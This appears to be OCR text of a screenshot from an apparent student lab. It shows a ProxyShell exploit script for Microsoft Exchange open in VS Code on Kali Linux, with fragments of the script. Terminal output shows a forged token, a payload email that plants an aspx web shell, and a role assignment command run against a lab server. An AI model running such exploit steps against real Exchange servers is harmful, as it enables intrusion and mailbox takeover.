 File Edit Selection View Go Run Terminal Help
exploit
proxyshell.py M
Proxyshell-Exchange > proxyshell.py
227 def shell(command: str, port):
260 print("ERROR:\n%s" % "\n".join([str(s) for s in ps.streams.error]))
261
262 shell_url = f'{exchange_url}/aspnet_client/{subject_id}.aspx'
263 print(f'Shell URL: {shell_url}')
264 # Credits: https://github.com/dmaasland/proxyshell-poc/blob/main/proxyshell_rce.py#L238
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python - Proxyshell-Exchange
(venv~)-(kali㉿kali)-[~/Downloads/CyberAttack/exploit/Proxyshell-Exchange]
$ python proxyshell.py -u https://10.20.6.163:1234 -e Administrator@nhom12.local -p 8000
ldZUhrdpFDnNqQbf96nf2v+CYWdUhrdpFII5hvcGqRT/gtbahqXahoI5uanf2jmp1mlU041pqRT/FIb32tld9wZUFLfTBjm5qd/aKSDTqQ2MyenapanNjL7aXPfa1hR+glSNDYIPa4L3BtapXdqCyTEhlfvWVIa3aRTZ
[-] Checking for Proxyshell vulnerability on Exchange Server
[+] Exchange Server is vulnerable to Proxyshell
[-] Getting LegacyDN
[+] Successfully get LegacyDN
[-] Getting User SID
[+] Successfully get User SID
[-] Generating token
[+] Token generated: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBpBZG1pbmlzdHJhdG9yQG5ob20xMi5sb2NhbFUtUy0xLTUtMjEtNDIwODI1ODQzNC0zNjkwODIwMjEwLTEzNTMwMDA4MDktNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0N
EUAAAAA
[-] Checking if token is valid or not
[+] Token is valid
PS> get_shell
127.0.0.1 - - [26/May/2025 14:29:28] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [26/May/2025 14:29:28] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [26/May/2025 14:29:28] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [26/May/2025 14:29:28] "POST /wsman HTTP/1.1" 200 -
[-] Sending email contains payload with subject id: vqvywqdkehvabsoe
[+] Sent email successfully with subject id: vqvywqdkehvabsoe
[-] Executing command:  New-ManagementRoleAssignment -Role "Mailbox Import Export" -User Administrator@nhom12.local
127.0.0.1 - - [26/May/2025 14:29:29] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [26/May/2025 14:29:29] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
Mailbox Import Export-Administrator-74
main* 0 0 Quang Vo (3 years ago) Ln 76, Col 54 Spaces: 4 UTF-8 LF Python
Right Ctrl